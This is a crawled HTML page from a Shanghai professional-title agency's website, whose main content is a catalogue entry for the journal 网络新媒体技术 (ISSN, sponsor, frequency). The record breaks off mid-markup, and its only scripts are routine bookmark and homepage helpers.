

--- FILE ---
content_type: text/html
request_url: http://www.shzcps.com/html/fuwuxiangmu/jsj/144.html
body_size: 5691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="renderer" content="webkit">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>网络新媒体技术 - 计算机期刊 - 上海职称评审机构,上海中级职称代评代办,上海高级职称代评代办</title>
<meta name="keywords" content="媒体技术,网络">
<meta name="description" content="上海职称评审网是上海中高级职称评审机构，提供专业上海市中级职称代评，高级职称的代评审和评审服务。已经为上海本地很多工程师提供中高级职称评审代理服务．">
<link type="text/css" rel="stylesheet" href="http://www.shzcps.com/style/css/main.css" />
<link rel="stylesheet" type="text/css" href="http://www.shzcps.com/style/css/css.css" >
<link rel="stylesheet" type="text/css" href="http://www.shzcps.com/style/css/search.css" >
<link rel="stylesheet" type="text/css" href="http://www.shzcps.com/style/css/kc.css" >
<script src="http://www.shzcps.com/style/js/jquery.js" type="text/javascript"></script>
<script type="text/javascript" src="http://www.shzcps.com/style/js/menu.js"></script>

</head>
<body>
<!--Header-->

<div class="top_bg"></div>
  
<div class="top_bg"></div>
<div class="outSide">
    <div class="top">
    
          <div class="top_L">
		  		<ul class="top_ul">

                </ul>
								
          </div>
          <div class="top_R">
                <ul class="top_ul">
 <li><a id="linkTopSetHomePage" onclick="SetHome('http://www.shzcps.com')" href="javascript:void(0)">设为首页</a>
</li>
 <li><a id="linkTopAddCookie" onclick="AddFavorite('http://www.shzcps.com', '无忧教育网')" href="javascript:void(0)">加入收藏</a></li>
     
                </ul>
          </div>
      
    </div>
      
  <div class="logo_Out">
        <div class="logo_L"><img src="http://www.shzcps.com/style/images/logo.gif" alt="logo" /></div>
        <div class="logo_R">

        </div>
  </div>
  
  <div class="menu">
        <div class="menuTab">
              <ul>
        <li ><a href="/index.html">首页</a></li>
		            		<li ><a href="http://www.shzcps.com/html/about.html  ">关于我们</a></li>
              		<li ><a href="http://www.shzcps.com/html/lw/">职称申报</a></li>
              		<li ><a href="http://www.shzcps.com/html/zc/">职称代评</a></li>
              		<li ><a href="http://www.shzcps.com/html/anli/">案例展示</a></li>
              		<li class="current"><a href="http://www.shzcps.com/html/fuwuxiangmu/">论文发表</a></li>
              		<li ><a href="http://www.shzcps.com/html/zixun.html  ">我要咨询</a></li>
              		<li ><a href="http://www.shzcps.com/html/dd.html  ">提交订单</a></li>
              		<li ><a href="http://www.shzcps.com/html/lianxiwomen.html  ">联系我们</a></li>
                                </ul>
        </div>
            
    <div class="content">
          <ul>
 <li style="display:block"><span><i>上海无忧网：</i></span>&nbsp; <a href="#">上海地区专业的教育服务机构，面向上海提供最专业的最满意的教育服务，是您在上海可靠的值得寄托的选择。 </a> </li>
		            		<li><span><i>关于我们</i></span>&nbsp;
                				              <a href="http://www.shzcps.com/html/about/jianjie.html  ">公司简介</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/about/youshi.html  ">我们的优势</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/about/linian.html  ">我们的理念</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/about/hz.html  ">合作伙伴</a> &nbsp;|&nbsp;  
                                             </li>
              		<li><span><i>职称申报</i></span>&nbsp;
                				              <a href="http://www.shzcps.com/mba/">职称公告</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/ruanjiangongcheng/">建筑工程中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/dianzitongxin/">机械电气中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/wuliuguanli/">环保化工中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/jinronggongcheng/">计算机中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/gonggongguanli/">电子信息中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/jingjiguanli/">生物医药中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/jixiegongcheng/">教师职称中高级职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/lw/gongyegongcheng/">其它专业中高级职称</a> &nbsp;|&nbsp;  
                                             </li>
              		<li><span><i>职称代评</i></span>&nbsp;
                				              <a href="http://www.shzcps.com/html/zc/jianzhuzhicheng/">建筑职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/zc/jixiezhicheng/">机械职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/zc/jisuanjizhicheng/">计算机职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/zc/huagongzhicheng/">化工职称</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/zc/huanbaozhicheng/">环保职称</a> &nbsp;|&nbsp;  
                                             </li>
              		<li><span><i>案例展示</i></span>&nbsp;
                				              <a href="http://www.shzcps.com/html/anli/zhengshuyangben/">证书样本</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/anli/biyeanli/">论文案例</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/anli/zhichengkaoshi/">职称考试</a> &nbsp;|&nbsp;  
                                             </li>
              		<li><span><i>论文发表</i></span>&nbsp;
                				              <a href="http://www.shzcps.com/html/fuwuxiangmu/jx/">机械期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/jsj/">计算机期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/jz/">建筑期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/dztx/">电子通信期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/xmgl/">经济期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/jjgl-jrkj/">管理期刊</a> &nbsp;|&nbsp;  
                                  <a href="http://www.shzcps.com/html/fuwuxiangmu/rjgc-jsj/">会计期刊</a> &nbsp;|&nbsp;  
                                             </li>
              		<li><span><i>我要咨询</i></span>&nbsp;
                				                         </li>
              		<li><span><i>提交订单</i></span>&nbsp;
                				                         </li>
              		<li><span><i>联系我们</i></span>&nbsp;
                				                         </li>
                  
			
          </ul>
    </div>
    
  </div>
  
</div>  
  
<script type="text/javascript" language="javascript">
    //加入收藏
        function AddFavorite(sURL, sTitle) {
            sURL = encodeURI(sURL);
        try{  
            window.external.addFavorite(sURL, sTitle);  
        }catch(e) {  
            try{  
                window.sidebar.addPanel(sTitle, sURL, "");  
            }catch (e) {  
                alert("抱歉，您的浏览器不支持自动加入收藏，请使用Ctrl+D进行添加,或使用浏览器菜单手动设置!");
            }  
        }
    }
    //设为首页
    function SetHome(url){
        if (document.all) {
            document.body.style.behavior='url(#default#homepage)';
               document.body.setHomePage(url);
        }else{
            alert("抱歉,您的浏览器不支持自动设置首页,请您使用浏览器菜单手动设置!");
        }
    }
</script>

<div class="clea"></div>
<div class="clea"></div>
<div class="outSide">
    <div class="all_kc">
	        <div class="_kc_L">
		  <div style="padding-bottom:12px;"><img src="http://www.shzcps.com/style/images/neiy.png" width="220" height="250" border="0" usemap="#leftMap" />
<map name="leftMap" id="leftMap"><area shape="rect" coords="35,191,181,237" /about/index/8.html" target="_blank/>"</map></div>
		  
          <div class="_kc_L_all margin fenlei">
              <div class="_F_title">
计算机期刊			  </div>
              <div class="_F_list">
                <ul id="fication">
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/jx/">机械期刊</a></li>
<li><a  class="active" href="http://www.shzcps.com/html/fuwuxiangmu/jsj/">计算机期刊</a></li>
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/jz/">建筑期刊</a></li>
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/dztx/">电子通信期刊</a></li>
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/xmgl/">经济期刊</a></li>
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/jjgl-jrkj/">管理期刊</a></li>
<li><a  href="http://www.shzcps.com/html/fuwuxiangmu/rjgc-jsj/">会计期刊</a></li>
                 </ul>
              </div>
          </div>
<div class="_kc_L_all margin tuijian ">
      <div class="_F_title">教育新闻<div class="the_more"></div></div>
      <div class="_F_list">
<ul class="_l_tuijian">
<li><a href="http://www.shzcps.com/html/news/zczx/508.html" target="_blank" title="关于二○一六年度上海市科技情报高级专业技术职务任职资">关于二○一六年度上海</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/507.html" target="_blank" title="关于2016年上海市自然科学研究系列高级专业技术职务任职资">关于2016年上海市自然</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/506.html" target="_blank" title="关于2016年度上海市工程系列水务（水利）及海洋专业高级专">关于2016年度上海市工</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/505.html" target="_blank" title="关于开展2016年度上海市图书、资料系列高级专业技术职务任">关于开展2016年度上海</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/504.html" target="_blank" title="关于开展2016年上海市群众文化系列高级专业技术职务任职资">关于开展2016年上海市</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/503.html" target="_blank" title="关于开展二○一六年度上海市工程系列化工专业高级专业技">关于开展二○一六年度</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/502.html" target="_blank" title="关于2016年度上海市工程系列轻工专业高级专业技术职务任职">关于2016年度上海市工</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/501.html" target="_blank" title="关于开展2016年度上海市工程系列建设交通类各专业高级专业">关于开展2016年度上海</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/495.html" target="_blank" title="关于开展2016年度上海市档案系列副研究馆员职务任职资格审">关于开展2016年度上海</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
<li><a href="http://www.shzcps.com/html/news/zczx/493.html" target="_blank" title="关于开展2016年度上海市工程系列冶金专业高级专业技术职务">关于开展2016年度上海</a>
<div class="_L_fenlei"><a href="http://www.shzcps.com/html/news/zczx/">职称资讯</a></div>
</li>
</ul>
      </div>
</div>


        </div>        <div class="_kc_R_pl">
<div class="public_top">
	<div class="pub_left">
		   <div class="pub_show">
				<ul >
<li><a title="" href=""><img src="http://www.shzcps.com/style/images/ad1.png" border="0"></a></li>
<li><a title="" href=""><img src="http://www.shzcps.com/style/images/ad2.png" border="0"></a></li>
<li><a title="" href=""><img src="http://www.shzcps.com/style/images/ad3.png" border="0"></a></li>
<li><a title="" href=""><img src="http://www.shzcps.com/style/images/ad4.png" border="0"></a></li>
<li><a title="" href=""><img src="http://www.shzcps.com/style/images/ad5.png" border="0"></a></li>
</ul>
		   </div>
	</div>
	<div class="pub_right">
        	<p style="line-height: 16px;"><a href="http://www.shzcps.com/uploadfile/2015/1120/20151120954444.doc" target="_blank"><img src="http://www.shzcps.com/uploadfile/2015/1120/20151120745224.jpg" title="20151120745224.jpg" alt="xz.jpg"/></a></p>    	</div>
	<div class="clea"></div>
</div>
		  
		  <div class="_kc_R_title"><span>计算机期刊</span></div>
		  <div class="_kc_R_title_pl">网络新媒体技术</div>
          <div class="_kc_R_list">
        <div class="_list_explan">
<div id="article">
<p><img title="20151105119021.png" alt="321.png" src="http://www.shzcps.com/uploadfile/2015/1105/20151105119021.png"/></p><p><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">刊名：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;网络新媒体技术</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journal of Network New Media</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">主办：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;中国科学院声学研究所</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">周期：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;双月</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">出版地：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">北京市</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">语种：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;中文;</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">开本：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;大16开</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">ISSN：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;2095-347X</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">CN：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">&nbsp;&nbsp;&nbsp;10-1055/TP</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">邮发代号：</strong><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">2-304</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; 